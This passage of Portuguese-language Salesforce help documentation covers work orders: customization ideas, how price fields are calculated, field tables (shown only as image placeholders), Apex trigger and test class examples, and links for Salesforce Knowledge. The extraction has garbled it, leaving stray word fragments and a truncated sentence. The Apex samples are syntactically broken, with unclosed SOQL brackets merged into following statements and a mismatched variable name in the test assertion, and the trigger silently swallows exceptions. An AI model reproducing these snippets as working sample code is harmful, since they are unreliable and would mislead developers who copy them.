

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

ições mance, **loper** com



Embora esses sejam usos típicos, há muitas maneiras de personalizar o modo como você utiliza ordens de serviço. Veja alguns exemplos.

**•** Crie uma ação rápida "Nova ordem de serviço" em ativos, casos e contas.

Nota: Direitos e contratos de serviço não têm suporte para ações rápidas.

- **•** Configure uma ação rápida em ordens de serviço que atualize automaticamente os campos de conta, ativo e contato de uma nova ordem de serviço para que correspondam aos do registro pai.
- **•** Configure um acionador ou fluxo de trabalho que impeça os técnicos de alterar o status de uma ordem de serviço para *Concluído* antes que todos os itens de linha tenham sido concluídos.
- **•** Leve em conta atrasos e mudanças de escopo usando o campo Ordem de serviço pai para tornar uma ordem de serviço filha de outra ordem de serviço. Por exemplo, se não concluir todos os itens de linha em uma ordem de serviço, o técnico poderá marcar a ordem de serviço como *Concluída* e criar uma ordem de serviço filha contendo os itens de linha restantes. Uma ordem de serviço pode ter até 2.000 ordens de serviço filhas e uma hierarquia de ordens de serviço pode ter até 50 níveis.

De modo semelhante, torne um item de linha de ordem de serviço filho de outro item de linha usando o campo Item de linha de ordem de serviço pai. Um item de linha de ordem de serviço pode ter até 2.000 itens de linha filhos e uma hierarquia de itens de linha pode ter até 50 níveis.

**•** Se a sua organização usar ativos hierárquicos, rastreie subtarefas específicas com mais precisão associando itens de linha de ordem de serviço a diferentes ativos. Por exemplo, uma ordem de serviço vinculada ao ativo "automóvel" pode ter um item de linha vinculado ao ativo filho "farol".

#### <span id="page-2682-0"></span>CONSULTE TAMBÉM:

[Diretrizes para usar ordens de serviço](#page-2678-0) [Exemplos de Apex code para ordens de serviço](#page-2688-0)

## Como os preços funcionam em ordens de serviço

As ordens de serviço e itens de linha de ordem de serviço têm vários campos relacionados a preços. Saiba como eles interagem e como você deve usá-los.

As ordens de serviço contêm os seguintes campos relacionados a preço:



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning xperience



Os itens de linha de ordem de serviço, por sua vez, contêm estes campos relacionados a preço:



Ao preencher campos de preço em ordens de serviço e em seus itens de linha, lembre-se destas diretrizes:

**•** Se quiser aplicar um desconto a uma ordem de serviço, você deverá aplicar o desconto no nível de item de linha. Se a ordem de serviço não tiver itens de linha, o desconto será zero.

**•** Ao preencher campos de preço em uma ordem de serviço, preencha apenas os campos Imposto e Catálogo de preços. Os campos Desconto, Subtotal, Preço total e Total geral são calculados automaticamente com base nos itens de linha.

Nota: Ao preencher o campo Imposto, insira um valor monetário, não uma porcentagem.  $\sqrt{a}$ 

**•** Ao preencher campos de preço em um item de linha de ordem de serviço, preencha apenas os campos Desconto e Entrada do catálogo de preços. Os campos Subtotal, Preço total, Preço de lista e Preço unitário são calculados automaticamente com base nos outros campos do item de linha.

#### CONSULTE TAMBÉM:

[Configurar ordens de serviço](#page-2677-0)

<span id="page-2684-0"></span>[Campos da ordem de serviço](#page-2684-0)

# Campos da ordem de serviço

As ordens de serviço contêm os campos descritos a seguir. Dependendo de como as ordens de serviço estão configuradas na sua organização, talvez alguns campos não este



EDIÇÕES







### <span id="page-2686-0"></span>CONSULTE TAMBÉM:

[Campos de item de linha de ordem de serviço](#page-2686-0)

# Campos de item de linha de ordem de serviço

Os itens de linha de ordem de serviço contêm os seguintes campos. Dependendo de como as ordens de serviço estão configuradas na sua organização, talvez alguns campos não estejam visíveis para você.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience





CONSULTE TAMBÉM:

[Campos da ordem de serviço](#page-2684-0)

<span id="page-2688-0"></span>[Incorporar ordens de serviço ao seu processo de suporte](#page-2681-0)

# Exemplos de Apex code para ordens de serviço

Use estes exemplos do Apex para personalizar e automatizar o papel das ordens de serviço no seu processo de suporte.

Dica: Você está pouco familiarizado com o Apex? Consulte o [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [do Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

## Exemplo de acionador do Apex

O acionador a seguir fecha um caso automaticamente quando uma ordem de serviço no caso é marcada como Fechada. Se um caso tiver várias ordens de serviço, o acionador será acionado assim que uma das ordens de serviço do caso for marcada como Fechada.

```
trigger closeCaseWhenWoId on WorkOrder (after update) {
   for (WorkOrder wo: Trigger.new) {
       try {
            if (wo.Status == 'closed') {
               Case ca = [SELECT Status from case where id = :wo.CaseId;ca.Status ='closed';
               update ca;
            }
        } catch (Exception e) {
              }
   }
}
```
EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Exemplo de classe de teste do Apex para acionador

```
@isTest
private class WOTriggerTest {
 static testMethod void validateWO() {
 Case ca = new Case();
 ca.Origin ='Phone';
 ca.Status ='new';
 insert(ca);
   WorkOrder wo = new WorkOrder();
   wo.Subject = 'test';
   wo.Status ='closed';
   wo.CaseId = ca.Id;
   insert(wo);
   update(wo);
   Case cal = [SELECT Status from Case where id= :ca.Id;System.assertEquals('Closed', ca1.Status);
  }
}
```
Exemplo de classe do Apex: Criar uma ordem de serviço com um item de linha de ordem de serviço

```
public class createWorkOrderLineItem{
public WorkOrderLineItem createWorkOrderLineItem(){
    WorkOrder wo = new WorkOrder();
    wo.subject ='title';
    insert wo;
    WorkOrderLineItem woli = new WorkOrderLineItem();
    woli.workOrderId = wo.Id;
    woli.description = 'abcd';
    return woli;
    }
    }
```
## Exemplo de classe de teste do Apex

```
@isTest
public Class TestWorkOrderLineItem {
static testMethod void testCreateWorkOrderLineItem()
{
CreateWorkOrderLineItem cwoLi = new CreateWorkOrderLineItem();
cwoLi.createWorkOrderLineItem();
}
}
```
# Adicionando uma base de conhecimento

# Adicionando o conhecimento do Salesforce

## Visão geral da documentação do Salesforce Knowledge

O Salesforce Knowledge é uma base de conhecimento na qual os usuários podem criar e gerenciar facilmente o conteúdo, conhecido como artigos, e localizar e exibir com rapidez os artigos de que precisam. Use as listas abaixo para localizar informações do Salesforce Knowledge no conjunto de documentação do Salesforce.

## Visão geral, práticas recomendadas e dicas para o Salesforce Knowledge

- **•** [Visão geral do Salesforce Knowledge](#page-2246-0)
- **•** Terminologia do [Salesforce Knowledge](#page-2248-0)
- **•** [Dicas de de implementação do Salesforce Knowledge](#page-2784-0)
- **•** [Salesforce Knowledge Práticas recomendadas](#page-2786-0)
- **•** [Guia de implementação do Salesforce Knowledge](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## Configurando o Salesforce Knowledge

- **•** [Configurando o Salesforce Knowledge](#page-2692-0)
- **•** [Configurando o Salesforce Knowledge](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_setup_cheatsheet.pdf)
- **•** [Concedendo permissões para os usuários do Salesforce Knowledge](#page-2751-0)
- **•** [Definindo tipos de artigo](#page-2694-0)
- **•** [Importando artigos](#page-2774-0)
- **•** [Importando artigos para o Salesforce Knowledge](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_import_cheatsheet.pdf)

## Usando a base de conhecimento do Salesforce

- **•** [A guia Artigos ou Conhecimento](#page-2278-0)
- **•** [Procurando artigos](#page-2252-0)
